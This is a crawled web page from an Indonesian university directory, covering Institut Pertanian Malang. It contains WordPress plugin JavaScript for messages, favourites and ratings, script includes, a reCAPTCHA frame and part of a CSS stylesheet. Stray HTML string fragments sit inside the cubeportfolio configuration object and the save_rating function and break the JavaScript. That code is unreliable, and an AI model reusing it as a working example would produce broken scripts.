								  <li><strong>Fax</strong>
											-&nbsp;			</li>
								  <li><strong>Email</strong>
											admin@ipm.ac.id&nbsp;					</li>
								  <li><strong>Web Site</strong>
																			<a style="text-decoration: none;" href="http://ipm.ac.id/" target="_blank"">https://ipm.ac.id/&nbsp; </a>								 </li>
								</ul>
								
						<div class="cbp-l-project-details-title "><span>Share</span>
								</div>
								<ul class="cbp-l-project-details-list">
								 <li>
								 			<a data-toggle="tooltip" class="icon-blue" data-placement="bottom" title="Share On Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/"><i class="fa fa-facebook-square fa-2x"></i></a>

								 			<a data-toggle="tooltip" class="icon-blue" data-placement="bottom" title="Share On Twitter" href="https://twitter.com/home?status=https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/"><i class="fa fa-twitter fa-2x"></i></a>

								 			<a data-toggle="tooltip" class="icon-blue" data-placement="bottom" title="Share On linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=test&title=Institut Pertanian Malang&summary=&source="><i class="fa fa-linkedin-square fa-2x"></i></a>

								 			<a data-toggle="tooltip" class="icon-blue" data-placement="bottom" title="Share On google+" href="https://plus.google.com/share?url=https://www.gramedia.com/pendidikan/universitas/institut-pertanian-malang/"><i class="fa fa-google-plus-square fa-2x"></i></a>

								 	
								 </li>
							</ul>
							






				</div>



		</div>
		</div>



		</div> <!-- end col-md-3 -->

	</div>

</div>








<script type="text/javascript" src="https://educ.gramedia.com/wp-content/plugins/institutions-directory/assets/cube/js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="https://educ.gramedia.com/wp-content/plugins/institutions-directory/assets/cube/js/meet-team.js"></script>



<script type="text/javascript">

function send_message_iv(){
		var formc = jQuery("#message-pop");
		if (jQuery.trim(jQuery("#message-content",formc).val()) == "") {
                  alert("Please put your message");
        } else {
			var ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
			var loader_image = '<img style="width:60px" src="https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/images/loader.gif" />';
				jQuery('#update_message_popup').html(loader_image);
				var search_params={
					"action"  : 	"iv_directories_message_send",
					"form_data":	jQuery("#message-pop").serialize(),
				};
				jQuery.ajax({
					url : ajaxurl,
					dataType : "json",
					type : "post",
					data : search_params,
					success : function(response){
						jQuery('#update_message_popup').html(response.msg );
						jQuery("#message-pop").trigger('reset');
					}
				});
		}
	}
function send_message_claim(){

		var isLogged ="0";
        if (isLogged=="0") {
                alert("Please login to Claim The Listing");
        } else {

			var form = jQuery("#message-claim");
			if (jQuery.trim(jQuery("#message-content", form).val()) == "") {
                  alert("Please put your message");
			} else {
				var ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
				var loader_image = '<img style="width:60px"  src="https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/images/loader.gif" />';
				jQuery('#update_message_claim').html(loader_image);
				var search_params={
					"action"  : 	"iv_directories_claim_send",
					"form_data":	jQuery("#message-claim").serialize(),
				};
				jQuery.ajax({
					url : ajaxurl,
					dataType : "json",
					type : "post",
					data : search_params,
					success : function(response){
						jQuery('#update_message_claim').html('   '+response.msg );
						jQuery("#message-claim").trigger('reset');

					}
				});
			}
		}

	}
function save_favorite(id) {

		  var isLogged ="0";

                if (isLogged=="0") {
                     alert("Please login to add favorite");
                } else {

						var ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
						var search_params={
							"action"  : 	"iv_directories_save_favorite",
							"data": "id=" + id,
						};

						jQuery.ajax({
							url : ajaxurl,
							dataType : "json",
							type : "post",
							data : search_params,
							success : function(response){
								jQuery("#fav_dir"+id).html('<a data-toggle="tooltip" data-placement="bottom" title="Added to Favorites" href="javascript:;" onclick="save_unfavorite('+id+')" ><span class="hide-sm"><i class="fa fa-heart  red-heart fa-lg"></i>&nbsp;&nbsp; </span></a>');


							}
						});

				}

    }
	function save_unfavorite(id) {
		  var isLogged ="0";

                if (isLogged=="0") {
                     alert("Please login to remove favorite");
                } else {

						var ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
						var search_params={
							"action"  : 	"iv_directories_save_un_favorite",
							"data": "id=" + id,
						};

						jQuery.ajax({
							url : ajaxurl,
							dataType : "json",
							type : "post",
							data : search_params,
							success : function(response){
								jQuery("#fav_dir"+id).html('<a data-toggle="tooltip" data-placement="bottom" title="Add to Favorites" href="javascript:;" onclick="save_favorite('+id+')" ><span class="hide-sm"><i class="fa fa-heart fa-lg "></i>&nbsp;&nbsp; </span></a>');


							}
						});

				}

    }

(function($, window, document, undefined) {
    var slider = $('.cbp-slider');
    slider.find('.cbp-slider-item').addClass('cbp-item');
    slider.cubeportfolio({
        layoutMode: 'slider',
        gridAdjustment: 'responsive',
        mediaQueries: [{
            width: 1,
            cols: 1
        }],
        gapHorizontal: 0,
        gapVertical: 0,
        caption: '',
        auto:false,
    });
})(jQuery, window, document);
(function($, window, document, undefined) {
    'use strict';
    // init cubeportfolio
    var singlePage = jQuery('#js-singlePage-container').children('div');
    jQuery('#js-grid-slider-projects').cubeportfolio({
        layoutMode: 'slider',
        drag: true,
        auto: false,
        autoTimeout: 4000,
        autoPauseOnHover: true,
        showNavigation: true,
        showPagination: true,
        rewindNav: false,
        scrollByPage: false,
        gridAdjustment: 'responsive',
        mediaQueries: [{
            width: 1500,
            cols: 5
        }, {
            width: 1100,
            cols: 4
        }, {
            width: 800,
            cols: 3
        }, {
            width: 480,
            cols: 2
        }, {
            width: 320,
            cols: 1
        }],
        gapHorizontal: 0,
        gapVertical: 25,
        caption: 'overlayBottomReveal',
        displayType: 'lazyLoading',
        displayTypeSpeed: 100,
        // lightbox
        lightboxDelegate: '.cbp-lightbox',
        lightboxGallery: true,
        lightboxTitleSrc: 'data-title',
        lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',
        
        '<div id="mafa">'
         // singlePage popup
        singlePageDelegate: '.cbp-singlePage',
        singlePageDeeplinking: true,
        singlePageStickyNavigation: true,
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',
        singlePageAnimation: 'fade',
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
            var indexElement = $(element).parents('.cbp-item').index(),
                item = singlePage.eq(indexElement);
            this.updateSinglePage(item.html());},
    });
})(jQuery, window, document);

function save_rating(post_id,rating_text,rating_value) {
		
		  
             var isLogged ="0";

                if (isLogged=="0") {
                     alert("Please login to remove favorite");                    
               
                } else { 
						
						var ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';							
						var search_params={
							"action"  : 	"iv_directories_save_rating",	
							"data": "id=" + post_id+"&rating_text="+rating_text+"&rating_value="+rating_value,
						};
						
						jQuery.ajax({					
							url : ajaxurl,					 
							dataType : "json",
							type : "post",
							data : search_params,
							success : function(response){ 
								var ii=0;
								for(ii=0; ii<=5; ii++){									
									jQuery("#"+rating_text+"_"+ii).removeClass("fa-star");
									jQuery("#"+rating_text+"_"+ii).addClass("fa-star-o");									
								}	
								
								for(ii=0; ii<=rating_value; ii++){
									jQuery("#"+rating_text+"_"+ii).removeClass("fa-star-o");
									jQuery("#"+rating_text+"_"+ii).removeClass("fa-star");
									jQuery("#"+rating_text+"_"+ii).addClass("fa-star");	
								}	
								 
								
							}
						});
						
				}  
				
'</div>'  
  }
</script>



		


			

			
				<footer class='container_wrap socket_color' id='socket' >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Gramedia Pendidikan - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/gramediacom/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gramedia.com/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='http://customercare@gramedia.com' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4'><a target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/c/GramediaIdeas' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube' rel="noopener"><span class='avia_hidden_link_text'>Youtube</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.gramedia.com/pendidikan/universitas/politeknik-kelautan-dan-perikanan-sidoarjo/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Politeknik Kelautan dan Perikanan Sidoarjo</span>            <span class='entry-image'><img width="80" height="80" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06122809/Perikanan-sidoarjo-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Logo Politeknik Kelautan dan Perikanan Sidoarjo" decoding="async" loading="lazy" srcset="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06122809/Perikanan-sidoarjo-80x80.png 80w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06122809/Perikanan-sidoarjo-36x36.png 36w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/06122809/Perikanan-sidoarjo-180x180.png 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.gramedia.com/pendidikan/universitas/politeknik-negeri-jakarta/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO-80x80.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Logo Politeknik Negeri Jakarta" decoding="async" loading="lazy" srcset="https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO-80x80.jpg 80w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO-300x296.jpg 300w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO-36x36.jpg 36w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO-180x180.jpg 180w, https://blog-edutore-partner.s3.ap-southeast-1.amazonaws.com/wp-content/uploads/2022/06/07101528/PNJ-LOGO.jpg 628w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Politeknik Negeri Jakarta</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://educ.gramedia.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://educ.gramedia.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://educ.gramedia.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='wp-iv_directories-myaccount-style-11-css' href='https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/css/iv-bootstrap.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='iv_directories-style-71-css' href='https://educ.gramedia.com/wp-content/plugins/institutions-directory/assets/cube/css/cubeportfolio.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='iv_directories-style-10-css' href='https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/css/single-cpt.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_playfair_displayregularitalic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.3' id='structured-content-frontend-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia.js?ver=4.7.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.1.7' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.1.7' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.1.7' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.1.7' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.1.7' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.1.7' id='avia-module-numbers-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.1.7' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.1.7' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.1.7' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.1.7' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.1.7' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.1.7' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.1.7' id='bg-show-hide-script-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.1' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.1' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.1' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.1' id='avia_blocks_front_script-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/www.gramedia.com\/pendidikan\/wp-json\/","fifu_nonce":"9eade9c6f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.2.4' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.4' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.0.4' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.0.4' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.4' id='vc_waypoints-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.45-1675666871' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-js-js-after'>
let mobileContainer = document.querySelector("#mobile.vc_row-fluid");
if(document.querySelectorAll("#mobile.vc_row-fluid").length > 0) {
    let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
    let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
    for(let i = 0; i < ezTocContainerUL.length; i++) {
        let anchorHREF = ezTocContainerUL[i].getAttribute('href');
        mobileContainer.querySelector("span.ez-toc-section"+ anchorHREF).setAttribute('id', anchorHREF.replace
            ('#','') + '-' +
            uniqID);
        ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
    }
    
    
}    
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 149
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hDA80DXeewcw84OMRFFYCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766774260559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://educ.gramedia.com/wp-content/plugins/institutions-directory/admin/files/css/iv-bootstrap.css?ver=6.1.7
body_size: 25266
content:
/*
@import url(http://fonts.googleapis.com/css?family=Fira+Sans:400,500);
*/
@import url(http://fonts.googleapis.com/css?family=Lato:300,400,700);

#wpbody-content .bootstrap-wrapper {
    width: 100%;
    max-width: 100% !important;
}
#wpbody-content .bootstrap-wrapper .col-md-4 ul#pt1,
#wpbody-content .bootstrap-wrapper .col-md-4 ul#pt2,
#wpbody-content .bootstrap-wrapper .col-md-4 ul#pt3 {
    width: 100% !important;
}

.bootstrap-wrapper {
    /*! normalize.css v3.0.0 | MIT License | git.io/normalize */
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.bootstrap-wrapper html {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
.bootstrap-wrapper body {
    margin: 0;
}
.bootstrap-wrapper article, .bootstrap-wrapper aside, .bootstrap-wrapper details, .bootstrap-wrapper figcaption, .bootstrap-wrapper figure, .bootstrap-wrapper footer, .bootstrap-wrapper header, .bootstrap-wrapper hgroup, .bootstrap-wrapper main, .bootstrap-wrapper nav, .bootstrap-wrapper section, .bootstrap-wrapper summary {
    display: block;
}
.bootstrap-wrapper audio, .bootstrap-wrapper canvas, .bootstrap-wrapper progress, .bootstrap-wrapper video {
    display: inline-block;
    vertical-align: baseline;
}
.bootstrap-wrapper audio: not([controls]) {
    display: none;
    height: 0;
}
.bootstrap-wrapper[hidden], .bootstrap-wrapper template {
    display: none;
}
.bootstrap-wrapper a {
    background: transparent;
    box-shadow: none;
}
.entry-content a {
    box-shadow: none !important;
}
.bootstrap-wrapper a:active, .bootstrap-wrapper a:hover {
    outline: 0;
}
.bootstrap-wrapper abbr[title] {
    border-bottom: 1px dotted;
}
.bootstrap-wrapper b, .bootstrap-wrapper strong {
    font-weight: bold;
}
.bootstrap-wrapper dfn {
    font-style: italic;
}
.bootstrap-wrapper h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
.bootstrap-wrapper mark {
    background: #ff0;
    color: #000;
}
.bootstrap-wrapper small {
    font-size: 80%;
}
.bootstrap-wrapper sub, .bootstrap-wrapper sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
.bootstrap-wrapper sup {
    top: -0.5em;
}
.bootstrap-wrapper sub {
    bottom: -0.25em;
}
.bootstrap-wrapper img {
    border: 0;
}
.bootstrap-wrapper svg: not(: root) {
    overflow: hidden;
}
.bootstrap-wrapper figure {
    margin: 1em 40px;
}
.bootstrap-wrapper hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
.bootstrap-wrapper pre {
    overflow: auto;
}
.bootstrap-wrapper code, .bootstrap-wrapper kbd, .bootstrap-wrapper pre, .bootstrap-wrapper samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
.bootstrap-wrapper button, .bootstrap-wrapper input, .bootstrap-wrapper optgroup, .bootstrap-wrapper select, .bootstrap-wrapper textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
.bootstrap-wrapper button {
    overflow: visible;
}
.bootstrap-wrapper button, .bootstrap-wrapper select {
    text-transform: none;
}
.bootstrap-wrapper button, .bootstrap-wrapper html input[type="button"], .bootstrap-wrapper input[type="reset"], .bootstrap-wrapper input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.bootstrap-wrapper button[disabled], .bootstrap-wrapper html input[disabled] {
    cursor: default;
}
.bootstrap-wrapper button: : -moz-focus-inner, .bootstrap-wrapper input: : -moz-focus-inner {
    border: 0;
    padding: 0;
}
.bootstrap-wrapper input {
    line-height: normal;
}
.bootstrap-wrapper input[type="checkbox"], .bootstrap-wrapper input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
.bootstrap-wrapper input[type="number"]: : -webkit-inner-spin-button, .bootstrap-wrapper input[type="number"]: : -webkit-outer-spin-button {
    height: auto;
}
.bootstrap-wrapper input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.bootstrap-wrapper input[type="search"]: : -webkit-search-cancel-button, .bootstrap-wrapper input[type="search"]: : -webkit-search-decoration {
    -webkit-appearance: none;
}
.bootstrap-wrapper fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
.bootstrap-wrapper legend {
    border: 0;
    padding: 0;
}
.bootstrap-wrapper textarea {
    overflow: auto;
}
.bootstrap-wrapper optgroup {
    font-weight: bold;
}
.bootstrap-wrapper table {
    border-collapse: collapse;
    border-spacing: 0;
}
.bootstrap-wrapper td, .bootstrap-wrapper th {
    padding: 0;
}
@media print {
    .bootstrap-wrapper * {
        text-shadow: none !important;
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
   }
   .bootstrap-wrapper a, .bootstrap-wrapper a:visited {
       text-decoration: underline;
  }
  .bootstrap-wrapper a[href]:after {
      content: " (" attr(href)")";
 }
 .bootstrap-wrapper abbr[title]:after {
     content: " (" attr(title)")";
}
.bootstrap-wrapper a[href^="javascript:"]:after, .bootstrap-wrapper a[href^="#"]:after {
    content: "";
}
.bootstrap-wrapper pre, .bootstrap-wrapper blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
}
.bootstrap-wrapper thead {
    display: table-header-group;
}
.bootstrap-wrapper tr, .bootstrap-wrapper img {
    page-break-inside: avoid;
}
.bootstrap-wrapper img {
    max-width: 100% !important;
}
.bootstrap-wrapper p, .bootstrap-wrapper h2, .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
}
.bootstrap-wrapper h2, .bootstrap-wrapper h3 {
    page-break-after: avoid;
}
.bootstrap-wrapper select {
    background: #fff !important;
}
.bootstrap-wrapper .navbar {
    display: none;
}
.bootstrap-wrapper .table td, .bootstrap-wrapper .table th {
    background-color: #fff !important;
}
.bootstrap-wrapper .btn > .caret, .bootstrap-wrapper .dropup > .btn > .caret {
    border-top-color: #000 !important;
}
.bootstrap-wrapper .label {
    border: 1px solid #000;
}
.bootstrap-wrapper .table {
    border-collapse: collapse !important;
}
.bootstrap-wrapper .table-bordered th, .bootstrap-wrapper .table-bordered td {
    border: 1px solid #ddd !important;
}
}
.bootstrap-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bootstrap-wrapper *:before, .bootstrap-wrapper *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bootstrap-wrapper html {
    font-size: 62.5%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333333;
    background-color: #ffffff;
}
.bootstrap-wrapper input, .bootstrap-wrapper button, .bootstrap-wrapper select, .bootstrap-wrapper textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.bootstrap-wrapper a {
    color: #2c3e50;
    text-decoration: none;
}
.bootstrap-wrapper a:hover, .bootstrap-wrapper a:focus {
    color: #11181f;
    text-decoration: underline;
}
.bootstrap-wrapper a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.bootstrap-wrapper figure {
    margin: 0;
}
.bootstrap-wrapper img {
    vertical-align: middle;
}
.bootstrap-wrapper .img-responsive, .bootstrap-wrapper .thumbnail > img, .bootstrap-wrapper .thumbnail a > img, .bootstrap-wrapper .carousel-inner > .item > img, .bootstrap-wrapper .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.bootstrap-wrapper .img-rounded {
    border-radius: 3px;
}
.bootstrap-wrapper .img-thumbnail {
    padding: 4px;
    line-height: 1.428571429;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.bootstrap-wrapper .img-circle {
    border-radius: 50%;
}
.bootstrap-wrapper hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eeeeee;
}
.bootstrap-wrapper .sr-only {
    position: absolute;
